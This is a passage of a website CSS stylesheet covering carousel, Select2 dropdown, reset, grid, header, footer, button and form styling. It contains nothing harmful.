  display: block;
  overflow: hidden;

  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;

  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  display: table;

  content: "";
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;

  height: 100%;
  min-height: 1px;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;

  height: auto;

  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/*.select2-container {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
}
.select2-container .select2-selection--single {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}
.select2-container[dir="rtl"]
  .select2-selection--single
  .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}
.select2-container .select2-selection--multiple {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-search--inline {
  float: left;
}
.select2-container .select2-search--inline .select2-search__field {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0;
}
.select2-container
  .select2-search--inline
  .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
}
.select2-results {
  display: block;
}
.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0;
}
.select2-results__option {
  padding: 6px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-results__option[aria-selected] {
  cursor: pointer;
}
.select2-container--open .select2-dropdown {
  left: 0;
}
.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-search--dropdown {
  display: block;
  padding: 4px;
}
.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
  display: none;
}
.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  left: 1px;
  right: auto;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single
  .select2-selection__clear {
  display: none;
}
.select2-container--default.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered
  li {
  list-style: none;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__placeholder {
  color: #999;
  margin-top: 5px;
  float: left;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #333;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__placeholder,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-search--inline {
  float: right;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--default.select2-container--focus
  .select2-selection--multiple {
  border: solid black 1px;
  outline: 0;
}
.select2-container--default.select2-container--disabled
  .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection__choice__remove {
  display: none;
}
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: textfield;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--default .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--default .select2-results__option[aria-disabled="true"] {
  color: #999;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #ddd;
}
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__group {
  padding-left: 0;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}
.select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white;
}
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(50%, white),
    to(#eeeeee)
  );
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(50%, #eeeeee),
    to(#cccccc)
  );
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow {
  background: transparent;
  border: none;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -o-linear-gradient(top, white 0%, #eeeeee 50%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(white),
    color-stop(50%, #eeeeee)
  );
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -o-linear-gradient(top, #eeeeee 50%, white 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(50%, #eeeeee),
    to(white)
  );
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}
.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}
.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__clear {
  display: none;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #555;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--classic.select2-container--open
  .select2-selection--multiple {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}
.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent;
}
.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}
.select2-container--classic .select2-dropdown--below {
  border-top: none;
}
.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--classic .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--classic .select2-results__option[aria-disabled="true"] {
  color: grey;
}
.select2-container--classic
  .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white;
}
.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb;
}
*/

/* ------------------------------------------------------------ *\
	Variables
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Mixins
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Reset
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Sprite
\* ------------------------------------------------------------ */
.logo-secondary {

  background-position: 0% 0%;
  background-size: 100%;
  width: 327px;
  height: 110px;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px;
  background-repeat: no-repeat;
}
.logo {
  background-image: url(../images/sprite.png);
  background-position: 0% 100% !important;
  background-size:contain !important;
  width: 252px !important;
  height: 44px !important;
  background-repeat:no-repeat;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px;
}
@media (-webkit-min-device-pixel-ratio: 2),
  (-o-min-device-pixel-ratio: 2/1),
  (min-resolution: 192dpi) {
  .logo-secondary {
    background-image: url(../images/sprite.@2x.png);
    background-position: 0% 0%;
    background-size: 100%;
    width: 327px;
    height: 70px;
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
  }
  .logo {
    background-image: url(../images/sprite.@2x.png);
    background-position: 0% 100%;
    background-size: 129.76190476190476% 268.1818181818182%;
    width: 252px;
    height: 44px;
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
  }
}
* {
  padding: 0;
  margin: 0;
  outline: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
main {
  display: block;
}
template {
  display: none;
}
html {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -webkit-text-size-adjust: none;
  -moz-text-size-adjust: none;
  -ms-text-size-adjust: none;
  text-size-adjust: none;
}
img,
iframe,
video,
audio,
object {
  max-width: 100%;
}
img,
iframe {
  border: 0 none;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
b,
strong {
  font-weight: bold;
}
address {
  font-style: normal;
}
svg:not(:root) {
  overflow: hidden;
}
a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"],
input[type="image"],
label[for] {
  cursor: pointer;
}
a[href^="tel"],
button[disabled],
input[disabled],
textarea[disabled],
select[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="color"],
textarea,
a[href^="tel"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}
textarea {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  overflow-scrolling: touch;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
button,
select {
  text-transform: none;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
nav ul,
nav ol {
  list-style: none outside none;
}
/* ------------------------------------------------------------ *\
	Base
\* ------------------------------------------------------------ */
body {
  min-width: 320px;
  background: #fff;
  font-family: "Nunito", Arial, Helvetica, sans-serif;
  font-size: 18px;
  line-height: 1.44;
  color: #4a4a4a;
  font-weight: 300;
}
a {
  color: inherit;
  text-decoration: none;
}
a:hover,
a[href^="tel"] {
  text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-weight: 400;
}
h1 {
  font-size: 52px;
  line-height: 48px;
}
h2 {
  font-size: 42px;
}
h3 {
  font-size: 32px;
}
h4 {
  font-size: 26px;
}
h5 {
  font-size: 22px;
  line-height: 1.18;
}
h6 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 42px;
  }
}
/* ------------------------------------------------------------ *\
	Fonts
\* ------------------------------------------------------------ */

/* ------------------------------------------------------------ *\
	Helpers
\* ------------------------------------------------------------ */
/*  Clear  */
.clear:after {
  content: "";
  display: block;
  clear: both;
}
/*  Notext  */
.notext {
  overflow: hidden;
  text-indent: 101%;
  white-space: nowrap;
}
/*  Hidden  */
[hidden],
.hidden {
  display: none !important;
}
/*  Alignleft  */
.alignleft {
  float: left;
}
/*  Alignright  */
.alignright {
  float: right;
}
/*  Disabled  */
[disabled],
.disabled {
  cursor: default;
}
/*  Grid  */
.col {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1 1;
  flex: 1 1;
}
.cols {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.col--1of2 {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
/*  Responsive Helpers  */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  .visible-xs-block {
    display: block !important;
  }
  .visible-xs-inline {
    display: inline !important;
  }
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .hidden-sm {
    display: none !important;
  }
  .visible-sm-block {
    display: block !important;
  }
  .visible-sm-inline {
    display: inline !important;
  }
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 993px) and (max-width: 1200px) {
  .hidden-md {
    display: none !important;
  }
  .visible-md-block {
    display: block !important;
  }
  .visible-md-inline {
    display: inline !important;
  }
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1201px) {
  .hidden-lg {
    display: none !important;
  }
  .visible-lg-block {
    display: block !important;
  }
  .visible-lg-inline {
    display: inline !important;
  }
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
/* ------------------------------------------------------------ *\
	Wrapper
\* ------------------------------------------------------------ */
.wrapper {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  height: 100vh;
}
.wrapper .wrapper__inner {
  height: 100vh;
  position: relative;
  left: 0;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
  position: relative;
}
.wrapper .wrapper__inner.active {
  left: -260px;
}
.wrapper .wrapper__inner.active .header.fixed {
  left: -260px;
}
@media (max-width: 767px) {
  .wrapper .wrapper__inner.active {
    left: -210px;
  }
  .wrapper .wrapper__inner.active .header.fixed {
    left: -210px;
  }
}
/* ------------------------------------------------------------ *\
	Shell
\* ------------------------------------------------------------ */
.shell {
  max-width: 1130px;
  padding-right: 10px;
  padding-left: 10px;
  margin: auto;
}
.shell--fluid {
  max-width: none;
}
@media (max-width: 992px) {
  .shell {
    padding-right: 40px;
    padding-left: 40px;
    padding-top:10px;
  }
}
@media (max-width: 767px) {
  .shell {
    padding-right: 25px;
    padding-left: 25px;
  }
}
/* ------------------------------------------------------------ *\
	Container
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Header
\* ------------------------------------------------------------ */
.header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 3;
  width: 100%;
  min-height: 68px;
  padding: 32px 54px 32px 63px;
  -webkit-transition: padding 0.3s, background 0.3s;
  -o-transition: padding 0.3s, background 0.3s;
  transition: padding 0.3s, background 0.3s;
}
.header .header__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header .header__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header.fixed {
  position: fixed;
  /* background-color: #628eb2; */
  background-color: rgba(14, 81, 137, 0.51);
  padding: 42px 40px 15px 63px;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s;
}
.header .header__outer {
  position: fixed;
  top: 0;
  right: -260px;
  bottom: 0;
  z-index: 50;
  width: 260px;
  height: 100vh;
  background-color: #0e5189;
  -webkit-transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  -o-transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  transition: right 0.3s, opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
}
.header .header__outer.active {
  right: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: right 0.3s;
  -o-transition: right 0.3s;
  transition: right 0.3s;
}
/* Small Desktop */
@media (max-width: 1200px) {
  .header {
    padding: 24px 40px;
  }
  .header.fixed {
    padding: 40px 40px 20px;
  }
}
@media (max-width: 992px) {
  .header {
    padding: 24px 30px;
  }
}
@media (max-width: 767px) {
  .header {
    padding: 23px;
  }
  .header .shell {
    padding: 10px;
  }
  .header.fixed {
    padding: 20px 17px 10px;
  }
  .header .header__outer {
    overflow-y: auto;
    padding-bottom: 50px;
    width: 210px;
    right: 0;
  }
}
/* ------------------------------------------------------------ *\
	Main
\* ------------------------------------------------------------ */
.main {
  padding: 72px 0 126px;
}
@media (max-width: 992px) {
  .main {
    padding: 72px 0;
  }
}
@media (max-width: 767px) {
  .main {
    padding: 40px 0;
  }
}
/* ------------------------------------------------------------ *\
	Sidebar
\* ------------------------------------------------------------ */
.sidebar .sidebar__head {
  margin-bottom: 20px;
  color: #f15a29;
}
@media (max-width: 992px) {
  .sidebar {
    margin-top: 20px;
  }
}
/* ------------------------------------------------------------ *\
	Content
\* ------------------------------------------------------------ */
/* ------------------------------------------------------------ *\
	Footer
\* ------------------------------------------------------------ */
.footer {
  padding: 51px 0 98px;
}
.footer .footer__nav {
  margin-top: 15px;
  text-align: center;
}
.footer .footer__nav ul {
  list-style-type: none;
}
.footer .footer__nav ul li {
  display: inline-block;
}
.footer .footer__nav ul a {
  color: #0e5189;
}
.footer .footer__nav ul li + li {
  margin-left: 22px;
}
@media (max-width: 992px) {
  .footer {
    padding: 36px 0;
    text-align: center;
  }
  .footer .footer__brand {
    margin-bottom: 18px;
  }
  .footer .list-contacts {
    margin-bottom: 54px;
  }
}
@media (max-width: 374px) {
  .footer .logo-secondary {
    width: 229px;
    height: 49px;
  }
}
/* ------------------------------------------------------------ *\
	Button
\* ------------------------------------------------------------ */
.btn {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
  cursor: pointer;
  text-decoration: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 16px 15px 17px;
  border: 1px solid;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  font-weight: 700;
  min-width: 255px;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  -o-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.btn--block {
  display: block;
  padding-left: 0;
  padding-right: 0;
}
.btn:hover {
  text-decoration: none;
  background-color: #0e5189;
  border-color: #0e5189;
  color: #fff;
}
.btn--blue {
  color: #0e5189;
  border-color: #0e5189;
}
.btn--white {
  color: #fff;
  border-color: #fff;
}
/* ------------------------------------------------------------ *\
	Form Elements
\* ------------------------------------------------------------ */
input::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::placeholder {
  color: inherit;
  opacity: 1;
}
textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}
textarea::placeholder {
  color: inherit;
  opacity: 1;
}
input:-webkit-autofill {
  -webkit-text-fill-color: inherit;
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
}
.select-holder {
  max-width: 263px;
  min-width: 263px;
}
.select-holder .select2-container--default .select2-selection--single {
  border: none;
  height: 37px;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  padding: 0 33px 0 14px;
  line-height: 37px;
  font-size: 18px;
  font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
  color: #0e5189;
  /* font-weight: 700; */
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #0e5189;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  right: 13px;
  bottom: 0;
  margin: auto 0;
}
.select-holder
  .select2-container--default
  .select2-selection--single
  .select2-selection__arrow:after {
  content: "\f078";
